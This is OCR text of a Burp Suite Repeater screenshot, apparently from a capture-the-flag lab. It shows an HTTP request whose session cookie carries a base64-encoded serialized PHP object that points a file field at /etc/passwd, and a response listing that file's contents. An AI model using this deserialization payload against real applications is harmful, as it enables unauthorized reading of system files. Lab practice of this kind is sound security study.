 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hack
1 × 2 × +
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 142.93.32.153:31011
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2V0Yy9wYXNzd2QiO30
=
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 15 Oct 2023 15:40:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1262
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin